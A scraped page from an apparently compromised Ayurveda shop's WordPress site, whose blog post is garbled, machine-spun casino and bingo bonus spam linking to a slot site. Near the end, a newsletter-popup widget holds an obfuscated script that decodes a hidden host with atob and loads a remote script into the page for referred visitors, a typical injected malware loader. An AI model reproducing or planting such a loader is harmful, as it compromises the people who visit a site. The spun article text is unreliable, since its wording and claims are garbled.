	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Prakurti Analysis by Charts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">PanchkarmChikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Kshar Sutra Chikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Diet Chart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">HomeRemidies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#">GALLERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>        </nav>


    </div>
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="#tbay-mobile-menu-navbar" class="btn btn-sm"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="topbar-icon-home"><a href="https://nhkpnature.com/"><i class="tb-icon tb-icon-home3"></i></a></div><div class="mobile-logo"><a href="https://nhkpnature.com/"><img src="https://nhkpnature.com/wp-content/uploads/2020/07/logo_nhkp.png" width="166" height="156" alt="NHKP NATURE PVT. LTD"></a></div>
        <div class="device-mini_cart top-cart tbay-element-mini-cart">
        	<div class="tbay-dropdown-cart sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">Shopping cart</h3>
			<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://nhkpnature.com/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>            <div class="tbay-topcart">
				<div id="cart-CDiBH" class="cart-dropdown dropdown">
					<a class="dropdown-toggle mini-cart v2" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#">
													<i class="tb-icon tb-icon-shopping-cart"></i>
						
													<span class="mini-cart-items">
							   0							</span>
						<span>Cart</span>
					</a>   
					<div class="dropdown-menu"></div>    
				</div>
			</div> 
		</div>

				<div class="top-right-mobile">
						<div class="search-device">
				<a id="search-icon" class="search-icon" href="javascript:;"><i class="tb-icon tb-icon-magnifier"></i></a>
				
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://nhkpnature.com/" method="get" data-parents=".topbar-device-mobile" class="searchform diza-ajax-search" data-search-in="only_title" data-appendto=".search-results-JVG5X" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
											<div class="select-category input-group-addon">
							 
							<select  name='product_cat' id='product-cat-JVG5X' class='dropdown_product_cat'>
	<option value='' selected='selected'>All</option>
	<option class="level-0" value="livobest">Livobest&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="nhkpnature">NHKPNature&nbsp;&nbsp;(4)</option>
</select>
							
							
						</div>
					
					<input data-style="right" type="text" placeholder="Search for products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<div class="button-group input-group-addon">
                        <button type="submit" class="button-search btn btn-sm>">
                            <i aria-hidden="true" class="tb-icon tb-icon-search"></i>
                        </button>
                        <div class="tbay-preloader"></div>
                    </div>  

					<div class="search-results-wrapper"> 	 
						<div class="diza-search-results search-results-JVG5X" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>

	</div>
	<div id="tbay-search-mobile-close"></div>
			</div>

				</div>
	</div>
<div id="custom-login-wrapper" class="modal fade" role="dialog">

    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="btn-close" data-dismiss="modal"><i class="tb-icon tb-icon-cross2"></i></button>
            <div class="modal-body">

                <ul class="nav nav-tabs">
                    <li><a data-toggle="tab" class="active" href="#tab-customlogin"><i class="tb-icon tb-icon-user d-xl-none"></i>Login</a></li>

                                        <li><a data-toggle="tab" href="#tab-customregister"><i class="tb-icon tb-icon-pencil4 d-xl-none"></i>Register</a></li>
                    
                </ul>

                <div class="tab-content clearfix">
                    <div id="tab-customlogin" class="tab-pane fade show active">
                        <form id="custom-login" class="ajax-auth" action="login" method="post">
                            
                            <h3>Enter your username and password to login.</h3>
                            <p class="status"></p>  
                            <input type="hidden" id="security" name="security" value="c36e13a900" /><input type="hidden" name="_wp_http_referer" value="/ten-free-bingo-no-deposit-necessary-score-ten-pound-extra/" />  
                            <input id="cus-username" type="text" placeholder="Username/ Email" class="required form-control" name="username" autocomplete="username" value="">
                            <input id="cus-password" type="password" placeholder="Password" class="required form-control" name="password" autocomplete="current-password"> 
                            
                            <div class="rememberme-wrapper">
                                <input name="rememberme" type="checkbox" id="cus-rememberme" value="forever">
                                <label for="cus-rememberme">Remember me</label>
                            </div>
                            <a id="pop_forgot" class="text-link" href="https://nhkpnature.com/my-account/lost-password/">Lost password?</a>
                            <input class="submit_button" type="submit" value="Login">

                            <div class="clear"></div>
                                                    </form>
                    </div>

                                        <div id="tab-customregister" class="tab-pane fade">
                        <form id="custom-register" class="ajax-auth"  action="register" method="post">
                            
                            <h3>Fill to the forms to create your account</h3>
                            <p class="status"></p>
                            <input type="hidden" id="signonsecurity" name="signonsecurity" value="785677a57b" /><input type="hidden" name="_wp_http_referer" value="/ten-free-bingo-no-deposit-necessary-score-ten-pound-extra/" />         
                            <input id="signonname" type="text" placeholder="Username" name="signonname" class="required form-control" value="">
                            <input id="signonemail" type="text" placeholder="Email" class="required email form-control" name="email" autocomplete="email" value="">
                            <input id="signonpassword" type="password" placeholder="Password" class="required form-control" name="signonpassword" autocomplete="new-password">
                            <input type="password" id="password2" placeholder="Confirm Password" class="required form-control" name="password2" autocomplete="new-password">
                            <input class="submit_button" type="submit" value="Register">

                            <div class="clear"></div>
                                                                                </form>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
<div class="footer-device-mobile d-xl-none clearfix">

    <div class="list-menu-icon"><div class="menu-icon"><a title="Shop" class="" href="https://nhkpnature.com/shop/"><i class="tb-icon tb-icon-store"></i><span>Shop</span></a></div><div class="menu-icon"><a title="Wishlist" class="" href="https://nhkpnature.com/wishlist/"><i class="tb-icon tb-icon-heart"></i><span>Wishlist</span></a></div><div class="menu-icon"><a title="Recently View" class="" href="https://elementor.thembay.com/diza_care/recently-viewed-products"><i class="tb-icon tb-icon-history"></i><span>Recently View</span></a></div><div class="menu-icon"><a title="Account" class="" href="https://nhkpnature.com/my-account/"><i class="tb-icon tb-icon-user"></i><span>Account</span></a></div></div>
</div>
	
<header id="tbay-header" class="tbay_header-template site-header">

		

				<div data-elementor-type="wp-post" data-elementor-id="2110" class="elementor elementor-2110" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-285a6c6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="285a6c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc9c4a3" data-id="cc9c4a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3145675 elementor-widget elementor-widget-text-editor" data-id="3145675" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><strong>Delivery 24H : <a href="tel:9541408933">(+91) 954 140 8933</a></strong></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-946294a" data-id="946294a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5c883e7 elementor-widget elementor-widget-text-editor" data-id="5c883e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><span style="font-weight: 800; font-size: 22px; color: #000000;">NHKP NATURE PVT. LTD</span></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2b86606" data-id="2b86606" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4954418 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4954418" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-49785cf" href="https://www.facebook.com/NHKP-Nature-PVT-LTD-105278268175040" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d1378ba" href="https://twitter.com/nhkpnature" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-342e995" href="https://www.youtube.com/channel/UCC5pazTLXjdsiqGye0PJviw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-5f3c238" href="https://www.linkedin.com/company/nhkp-nature-pvt-ltd/?viewAsMember=true" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-093e054" href="https://www.instagram.com/nhkp.nature.ayurveda/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2863b00" data-id="2863b00" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aa962b2 elementor-widget elementor-widget-wp-widget-search" data-id="aa962b2" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			<div class="search-form">
	<form action="https://nhkpnature.com/" method="get">
		<div class="input-group">
			<input type="text" placeholder="Search ..." name="s" class="form-control"/>
				<span class="input-group-btn">
					<button type="submit" class="btn">
						<i class="tb-icon tb-icon-magnifier"></i>
					</button>
				</span>
		</div>
	</form>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-258978b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="258978b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ba29b69" data-id="ba29b69" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c98740 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c98740" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-276fe81" data-id="276fe81" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d955566 elementor-widget elementor-widget-diza-site-logo elementor-widget-tbay-base" data-id="d955566" data-element_type="widget" data-widget_type="diza-site-logo.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://nhkpnature.com">
                <img width="166" height="156" src="https://nhkpnature.com/wp-content/uploads/2020/07/logo_nhkp.png" class="attachment-full size-full" alt="" decoding="async" />            </a>
 
            </div>

</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-f26ab8d" data-id="f26ab8d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d0469c9 elementor-nav-menu__align-center elementor-widget elementor-widget-tbay-nav-menu" data-id="d0469c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="tbay-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;}">
		
	
					<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal"><ul id="menu-1-1SAB6" class="elementor-nav-menu nav navbar-nav megamenu flex-row"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2229 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2277 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/shop/">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2276 level-0 aligned-left"><a class="elementor-item" href="#">SERVICES <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486 level-1 aligned-"><a class="elementor-item" href="https://nhkpnature.com/panchkarma/">Panchkarma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2618 level-1 aligned-"><a class="elementor-item" href="#0">Clinic Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2619 level-1 aligned-"><a class="elementor-item" href="#0">Panchtatv Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2620 level-1 aligned-"><a class="elementor-item" href="#0">PrakurtiPrikshan by Nadi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2621 level-1 aligned-"><a class="elementor-item" href="#0">Prakurti Analysis by Charts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622 level-1 aligned-"><a class="elementor-item" href="#0">PanchkarmChikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2623 level-1 aligned-"><a class="elementor-item" href="#0">Kshar Sutra Chikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624 level-1 aligned-"><a class="elementor-item" href="#0">Diet Chart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625 level-1 aligned-"><a class="elementor-item" href="#0">HomeRemidies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2416 level-0 aligned-left"><a class="elementor-item" href="#">GALLERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2572 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></nav>
	
</div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1c3eeaa" data-id="1c3eeaa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9daa89b elementor-widget w-auto elementor-widget-tbay-wishlist" data-id="9daa89b" data-element_type="widget" data-widget_type="tbay-wishlist.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-wishlist top-wishlist header-icon">
            <a href="https://nhkpnature.com/wishlist/" class="wishlist">
            <i aria-hidden="true" class="tb-icon tb-icon-heart"></i>                           <span class="count_wishlist">0</span>
               
           

            
            
        </a>
        </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-1a3dde7 elementor-widget w-auto elementor-widget-tbay-mini-cart" data-id="1a3dde7" data-element_type="widget" data-widget_type="tbay-mini-cart.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-Uvb7D" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="View your shopping cart">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-shopping-cart"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                    <span class="text-cart">

            
                            <span class="subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
            
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
								
				<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
			</div> 
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://nhkpnature.com/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ef41229 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef41229" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85e152e" data-id="85e152e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		 

		<div id="nav-cover"></div>
</header>
		
	<div id="tbay-main-content">

<section id="main-container" class="main-content container">
	<div class="row ">
		
				
		<div id="main-content" class="offset-1 col-10 single-full">
			<div id="primary" class="content-area">
				<div id="content" class="site-content single-post" role="main">
					<!-- /post-standard -->
  <article id="post-7630" class="post-7630 post type-post status-publish format-standard hentry category-benefits-of-ayurveda">
	<div class="entry-single">
		
        				
	        	<div class="entry-header">
	        				                    <h1 class="entry-title">
		                       ten Free Bingo No-deposit Necessary Score ten Pound Extra!		                    </h1>
		                
				    			<ul class="entry-meta-list">
				
					
					
																<li class="entry-category"><a href="https://nhkpnature.com/category/benefits-of-ayurveda/" title="View all posts in Benefits of Ayurveda">Benefits of Ayurveda</a></li>
					
																<li class="entry-date"><span class="screen-reader-text">Posted on</span> <a href="https://nhkpnature.com/ten-free-bingo-no-deposit-necessary-score-ten-pound-extra/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-14T11:46:52+05:30">December 14, 2023</time></a></li>
					
																<li class="entry-author">
															<img alt='' src='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/> 
														<span>by </span>
							<a href="https://nhkpnature.com/author/rohit/" title="Posts by rohit" rel="author">rohit</a></li>
					
 
										

										
																	</ul>
				            
		            
				</div>
								<div class="post-excerpt entry-content">

					<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Articles</p>
<ul class="toc_list">
<li><a href="#toc-0">Just what are No deposit Position Games?</a></li>
<li><a href="#toc-1">Exclusive: 20 No deposit Totally free Spins In the Spinaway Gambling establishment</a></li>
<li><a href="#toc-5">Totally free Spins No deposit For the Diamond Strike</a></li>
</ul>
</div>
<p>Remember that zero-wager gambling enterprises might have most <a href="https://lord-of-the-ocean-slot.com/lord-of-the-ocean-guide-and-how-to-unlock-free-spins/">lord of the ocean guide and how to unlock free spins</a> other fine print that are extremely important to know. The new ten pound totally free bingo video game no-deposit incentives are not the only real now offers designed for United kingdom professionals. <span id="more-7630"></span> So, since the all the pro have the preference, on the web bingo operators have a tendency to offer some other levels of no-deposit bonuses. Consequently people have to sign up for a free account to help you have the 5 incentive for free. Nonetheless it’s vital that you keep in mind that these 5 no deposit bingo bonuses could have wagering conditions. Although not, they are often thus limited you will not end up being a-pinch.</p>
<ul>
<li>Such as, you might be considering a good 100percent put suits extra all the way to $200 in addition to 50 totally free revolves to utilize on the a specific slot.</li>
<li>After you bet the winnings, there might be a maximum wager limit in place.</li>
<li>Claim the 75 private 100 percent free spins extra without put required&#8230;</li>
<li>Sure, you could gamble the position game the real deal money at the best online casinos.</li>
<li>Thus, while the the user has their liking, on line bingo workers tend to offer various other amounts of no-deposit bonuses.</li>
</ul>
<p>There&#8217;s information about online online casino games winnings actual currency no-deposit Philippines within article. Diving directly into the action and begin spinning the brand new controls to win much more snacks for your self. Game share percentagesLike other advertising and marketing also offers, no-deposit local casino bonuses function online game share proportions one professionals have to be aware of. That is phrased in different ways from the casinos on the internet, for instance the pursuing the, ‘And this casino games matter for the conference betting conditions? ’ The solution to that it matter varies from you to definitely on-line casino operator to the next.</p>
<h2 id="toc-0">Lord of the ocean guide and how to unlock free spins | Exactly what are No deposit Slot Game?</h2>
<p>100 percent free spins mode at the least part of the initial deposit incentive at the most gambling enterprises. When you make a deposit, the fresh casino always provides you with a deposit matches incentive and places some spins on top. Gambling enterprises make use of them to draw the new professionals on their site and you can to award faithful people. One to important function within reviews &#8216;s the withdraw verification.</p>
<h2 id="toc-1">Exclusive: 20 No-deposit Totally free Spins During the Spinaway Gambling enterprise</h2>
<p><img decoding="async" src="https://cdn.imgbin.com/12/7/24/imgbin-slot-machine-gonzo-s-quest-online-casino-game-fortune-iUHH2Md2XmZpbgaKjg5XxR0yY.jpg" alt="ten Free Bingo No-deposit Necessary Score ten Pound Extra!" style="padding: 20px;" align="left" border="0"></p>
<p>Occasionally we could possibly provide bonuses one to, if you don&#8217;t used, expire after a specific period of time. Take note that if the benefit isn’t used in this time, it can fall off out of your Account. You may also receive typical status because of the text advising you away from incentives received dependent on your bank account settings. We are going to current email address you an activation link that can be used to help you complete your own membership. Determine if or not an app can be found since you may use it at any place and at any time. Specific slots is actually suitable for the newest web browser, very seek the individuals if you’re comfortable with it.</p>
<h2 id="toc-2">Betting Criteria With no Put Bonuses</h2>
<p>At all, you&#8217;ve got a more impressive bankroll first off. No deposit bonuses to possess membership &#8211; things are basic obvious. Professionals need to use a gambling establishment from your score, check in and you can visit your account.</p>
<p><img decoding="async" src="https://incrediblethings.com/wp-content/uploads/2020/11/bigstock-Casino-Background-Luxury-Casi-360642481.jpg" alt="ten Free Bingo No-deposit Necessary Score ten Pound Extra!" border="0" align="left" ></p>
<p>The website your’re on the right now have actually-changing postings out of 100 percent free extra money promotions. All of us examination our alternatives prior to we recommend them. You’ll find them in the advertisements part of online casinos, such as. Enjoy the independence from a great ten 100 percent free slot extra and check out your way in the gambling enterprise.</p>
<p>The brand new 100 percent free series load automatically once you discover the video game you want to make use of her or him on the, thus manage make sure you have the correct online game. For the driver, a no deposit offer just performs if this will get you playing the website and acquire you like it so far which you stick with it. 100 of your own 225 spins in the Luck Gambling establishment greeting offer might be advertised immediately after membership and you will account recognition, rather than and then make in initial deposit. Choose the best video game – some bingos features 75 balls, while others has 80 and you can 90. Statistically, the likelihood of profitable is actually bigger when the a lot fewer testicle are worried. It&#8217;s also wise to prefer bingo game that provide prizes to several designs, not merely one otherwise two.</p>

					<div class="wrapper-share-tags"><div class="diza-social-links"><a class="share-facebook diza-facebook" title="ten Free Bingo No-deposit Necessary Score ten Pound Extra!" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnhkpnature.com%2Ften-free-bingo-no-deposit-necessary-score-ten-pound-extra%2F&t=ten+Free+Bingo+No-deposit+Necessary+Score+ten+Pound+Extra%21" target="_blank"><i class="fab fa-facebook-f"></i></a><a class="share-twitter diza-twitter" href="http://twitter.com/share?text=ten Free Bingo No-deposit Necessary Score ten Pound Extra!&url=https%3A%2F%2Fnhkpnature.com%2Ften-free-bingo-no-deposit-necessary-score-ten-pound-extra%2F" title="ten+Free+Bingo+No-deposit+Necessary+Score+ten+Pound+Extra%21" target="_blank"><i class="fab fa-twitter"></i></a><a class="share-linkedin diza-linkedin" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fnhkpnature.com%2Ften-free-bingo-no-deposit-necessary-score-ten-pound-extra%2F&title=ten Free Bingo No-deposit Necessary Score ten Pound Extra!" title="ten+Free+Bingo+No-deposit+Necessary+Score+ten+Pound+Extra%21" target="_blank"><i class="fab fa-linkedin-in"></i></a><a class="share-email diza-email" href="mailto:?subject=ten Free Bingo No-deposit Necessary Score ten Pound Extra!&body=https%3A%2F%2Fnhkpnature.com%2Ften-free-bingo-no-deposit-necessary-score-ten-pound-extra%2F" title="ten Free Bingo No-deposit Necessary Score ten Pound Extra!" target="_blank"><i class="far fa-envelope"></i></a></div></div>		<div class="author-info">
			<div class="avarta">
				<img alt='' src='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>			</div>
			<div class="content">
				<h4 class="name">rohit</h4>
				<p></p>
				<a href="https://nhkpnature.com/author/rohit/" class="all-post">See all author post <i class="tb-icon tb-icon-chevron-right"></i></a>
			</div>
		</div>
							
				</div><!-- /entry-content -->
				
								
		
    	    </div>
</article>

		<nav class="navigation post-navigation">
			<h3 class="screen-reader-text">Post navigation</h3>
			<div class="nav-links clearfix">
				<a href="https://nhkpnature.com/finest-online-gambling-sites-the-real-deal-money-playing-in-the-2022/" rel="prev"><div class="media"><div class="wrapper-title-meta media-body"><span class="meta-nav">Previous</span><span class="post-title">Finest Online gambling Sites The real deal Money Playing In the 2022</span></div></div></a><a href="https://nhkpnature.com/shell-out-because-of-the-mobile-gambling-establishment/" rel="next"><div class="media"><div class="wrapper-title-meta media-body"><span class="meta-nav">Next</span><span></span><span class="post-title">Shell out Because of the Mobile Gambling establishment</span></div></div></a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
						</div><!-- #content -->
			</div><!-- #primary -->
		</div>	

	</div>	
</section>

	</div><!-- .site-content -->
			<div id="newsletter-popup" class="newsletter-popup">
			<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
		
	<footer id="tbay-footer" class="tbay-footer footer-2">
					
					<div data-elementor-type="wp-post" data-elementor-id="2135" class="elementor elementor-2135" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
